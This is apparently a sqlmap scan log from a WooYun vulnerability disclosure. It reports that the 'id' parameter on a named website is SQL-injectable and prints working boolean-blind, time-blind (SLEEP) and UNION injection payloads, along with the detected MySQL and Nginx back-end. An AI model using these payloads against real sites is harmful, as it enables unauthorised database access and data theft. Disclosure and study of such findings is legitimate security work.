 Sqlmap 1.0
sqlmap identified the following injection points with a total of 64 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=156 AND 7420=7420&pos=hd
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (6973=6973) THEN SLEEP(5) ELSE 6973*(SELECT 6
973 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pos=hd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1899 UNION ALL SELECT CONCAT(0x71627a7a71,0x4f5a614c4a415847675
2,0x716a706271),NULL,NULL-- &pos=hd
---
[21:29:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[21:29:52] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\zyzj.skymoons.com'
[*] shutting down at 21:29:52
www.wooyun.org